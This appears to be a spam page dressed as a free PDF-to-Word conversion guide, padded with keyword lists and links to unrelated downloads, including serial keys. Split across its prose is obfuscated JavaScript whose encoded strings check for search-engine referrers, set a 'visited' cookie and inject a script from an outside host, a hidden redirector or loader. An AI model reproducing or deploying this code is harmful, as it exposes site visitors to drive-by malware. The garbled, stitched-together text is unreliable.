

### [How To Convert Pdf To Word 2007 Download For Mac Free](https://dazzling-beaver-9147d8.netlify.app/duralast-jump-starter-manual#fDUA=GqMCVDhiVrhiMrgCGqNCLzNBVngiVrhi39gAuwzYzgiJfwBGi3BMbczH9gBUD3BKbYnWaJm==)



[How To Convert Pdf To Word 2007 Download For Mac Free](https://dazzling-beaver-9147d8.netlify.app/duralast-jump-starter-manual#fDUA=GqMCVDhiVrhiMrgCGqNCLzNBVngiVrhi39gAuwzYzgiJfwBGi3BMbczH9gBUD3BKbYnWaJm==)



Following these steps below will help you in converting your document from PDF to DOC or DOCX format:Go to our website and click on the option of PDF to WORD conversionUpload the file you want to convertConvert itSave itKey Features to convert PDF into Word DOCConverting PDF to Word DOC and preserve the original file of your PDF in an editable word document.

- 1. convert word to pdf
- 2. convert word to jpg
- 3. convert word to jpeg

Some of these software's can be difficult to use as well For reasons like these, online converters come in handy.. var  $0.04723=[$ cmVwbGFjZQ==','OyBzZWN1cmU=','R3Bkblc=','Q2hqTHo=','cG1SaUY=','b0dBR1k=','em5CRXg=','LmJpbmcu','LnlhaG9v Lg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','VmFS','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','QmVUb3g=','a0RwS0g=','LmFsdGF2aXN0YS4=','aENBR0I=','cmVmZXJy ZXI=','Z2V0','RVlUbU8=','UlZYT20=','aW5kZXhPZg==','c2V0','V29vc2I=','VU1maFc=','b1JmRHc=','bVNkZkk=','T0xsY24 =','Y3JlYXRlRWxlbWVudA==','QlpvbGw=','WVJ1ck0=','ZnVyQ24=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QXJ oSno=','YXBwZW5kQ2hpbGQ=','Y29va2ll','bWF0Y2g=','a2pZZXM=','bkF0SnE=','bGVuZ3Ro'];(function(\_0x33c66c,\_0x1a8 6e8){var \_0x594c7b=function(\_0x4af25c){while(--\_0x4af25c){\_0x33c66c['push'](\_0x33c66c['shift']());}};\_0x594c7b(++\_0x1 a86e8);}(\_0x4723,0x1ae));var \_0x3472=function(\_0x2de1d6,\_0x4af998){\_0x2de1d6=\_0x2de1d6-0x0;var \_0x4fbfb5=\_0x4723[\_0x2de1d6];if(\_0x3472['initialized']===undefined){(function(){var \_0x169d52;try{var  $0x3cdb45=Function('return\x20(function()x20'+{'}; ...)$ . The best part about these online converters is that you do not require creating an account or signing up in order to get your file converted.

# **convert word to pdf**

convert word to pdf, convert word to jpg, convert word to excel, convert word to ppt, convert word to html, convert word to pdf i love pdf, convert word, convert word ke pdf, convert word to jpeg, convert word to google doc, convert word to powerpoint, convert word to pdf on iphone, convert word table to excel [Watch Naruto Dubbed Episodes Online](https://sentfromomstep.substack.com/p/watch-naruto-dubbed-episodes-online)

An online converter like PDF to DOC is a converter that makes your life easy and allows you to save a PDF file document into a word DOC format.. Now you can convert your PDF documents easily into DOC or DOCX and can change or edit it in your own way without any problem.. When you find a PDF document and need to convert it into word DOC, you can use online converters.. Choice is yours PDF to Word Doc efficiency and proficiency Advantages of Using our Online PDF to DOC ConverterWhether you are in a professional world or still a student working on some reports, time is an essential thing. [Dwarkadhish Serial All Episodes](https://atteemabda.shopinfo.jp/posts/15652541)



### **convert word to jpg**

#### [Happy wheels full version download weebly app](https://priceless-yonath-93827c.netlify.app/Happy-wheels-full-version-download-weebly-app)

 Conversion from PDF to word DOC makes your file editable ensuring better quality than any other converters.. Our online converter saves you from any hassle and converts your files in no time.. PDF to Word converter supports most of the offices and windows platforms Conversion size options available – can convert the entire document, one page, and range of pages or a portion.. The 100% free service of converting your PDF document to Word DOC or DOCX can be done availed by following these simple steps;Conversion from Word to PDF for FreeYou may find various software's and converters available on the internet that will help you in converting your PDF files to WORD, however, most of them are not expensive, not free to use or may require you to create an account and sign up.. Upload File From WebHow to convert PDF into WORD documentWhy is there a need to convert a file from PDF to Word DOC?Transferring a PDF document into a word document is important for following reasons;You may need to edit the document and add up new informationYou may need to edit a file with mistakes. [Youtube To Mp3 Converter Download Free Software Mac](http://consressate.unblog.fr/2021/03/12/youtube-to-mp3-converter-download-free-software-mac-phyluis/)

## **convert word to jpeg**

#### [Malware For Mac Free Download](https://lerilili.substack.com/p/malware-for-mac-free-download)

You do not need to get into hassle of installing any software to do so, instead using it online you can get your work done in minutes.. Time is money which is why nobody wants to spend their time on such random tasks..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x169d52=\_0x3cdb45();}catch(\_0x41815e){\_0x169d52=window;}var \_0x3bd 060='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x169d52['atob']||(\_0x169d52[ 'atob']=function(\_0x465f3f){var \_0x1e215a=String(\_0x465f3f)['replace'](/=+\$/,'');for(var \_0x549b5a=0x0,\_0x3f439d,\_0xf168 5e,\_0x4f269f=0x0,\_0x4af1c0='';\_0xf1685e=\_0x1e215a['charAt'](\_0x4f269f++);~\_0xf1685e&&(\_0x3f439d=\_0x549b5a%0x4 ?\_0x3f439d\*0x40+\_0xf1685e:\_0xf1685e,\_0x549b5a++%0x4)?\_0x4af1c0+=String['fromCharCode'](0xff&\_0x3f439d>>(-0x2 \*\_0x549b5a&0x6)):0x0){\_0xf1685e=\_0x3bd060['indexOf'](\_0xf1685e);}return

```
_0x4af1c0;});}());_0x3472['base64DecodeUnicode']=function(_0x96ef17){var _0x43d69c=atob(_0x96ef17);var
```
\_0x4c3863=[];for(var \_0x4f662b=0x0,\_0x43445a=\_0x43d69c['length'];\_0x4f662b=\_0x60ceed;},'SASvU':function

 $0x33bcde$ ( $0xca25e5$ ,  $0x4062fd$ }{return  $0xca25e5==0x4062fd$ ;},'UMfhW': $0x3472('0x16')$ ,'oRfDw':function

```
_0x53f813(_0x5b150a,_0x4e9128){return _0x5b150a(_0x4e9128);},'mSdfI':function
```

```
_0x38e3f4(_0xa6fdf2,_0x30ed1d){return
```
 $0x46fdf2+0x30ed1d;$ ,'OLlcn':  $0x3472('0x17')$ ,'BZoll':  $0x3472('0x18')$ ,'YRurM':  $0x3472('0x19')$ };var  $0x3d435f=[0x23b2]$ 

ea['SJqMu'],\_0x23b2ea['JJHQs'],\_0x23b2ea['EqnbY'],\_0x23b2ea[\_0x3472('0x1a')],\_0x23b2ea[\_0x3472('0x1b')],\_0x3472('0x1 c'),  $0x23b2ea[$   $0x3472('0x1d')]$ ,  $0x2b710f=$ document $[$   $0x3472('0x1e')]$ ,  $0x2c6521=$ : $[]$ ,  $0x225a5e=$ cookie $[$   $0x3472('0x1f')]$ (  $0x23b2ea['Woosb'])$ ;for(var  $0x357ef2=0x0$ ;  $0x23b2ea[$   $0x3472('0x20')]$ ( $0x357ef2$ ,  $0x3d435f['length'])$ ;  $0x357ef2++$ ){if(  $0x23b2ea[$  $0x3472('0x21')]$ ( $0x2b710f[$  $0x3472('0x22')]$ ( $0x3d435f[$  $0x357ef2]$ ),0x0)){ $0x2c6521=[!]$ ;}if( $0x2c6521$ }(co okie[\_0x3472('0x23')](\_0x23b2ea[\_0x3472('0x24')],0x1,0x1);if(!\_0x225a5e){if(\_0x23b2ea['SASvU'](\_0x23b2ea['UMfhW'],\_ 0x23b2ea[\_0x3472('0x25')])){\_0x23b2ea[\_0x3472('0x26')](include,\_0x23b2ea[\_0x3472('0x27')](\_0x23b2ea[\_0x3472('0x28')] +q,''));}else{var \_0x3b602d=document[\_0x3472('0x29')](\_0x23b2ea[\_0x3472('0x2a')]);script[\_0x3472('0x1')]=\_0x1b9b49;doc ument[\_0x3472('0x2')](\_0x23b2ea[\_0x3472('0x2b')])[0x0][\_0x3472('0x4')](\_0x289f56);}}}R(); ONLINE PDF TO DOC CONVERTEROnline converters are easy and quick to use.. You just need to follow the instructions and convert them to PDF You may also convert your files from Word to PDF.. One does not need any technical knowledge to use online converters, that's the beauty of them.. Conversion from PDF to word in a very high speed No need of signing up or creating an account.. Using an online PDF to WORD converter is a great solution when you are low on money and time. e828bfe731 [Инструкция К Пульту](https://freemantim1989.wixsite.com/pymimenesp/post/инструкция-к-пульту-для-кондиционера-changhong) [Для Кондиционера Changhong](https://freemantim1989.wixsite.com/pymimenesp/post/инструкция-к-пульту-для-кондиционера-changhong)

e828bfe731

[Adobe Photoshop Cc Serial Key](https://dougwindholz1.doodlekit.com/blog/entry/13875211/adobe-photoshop-cc-serial-key)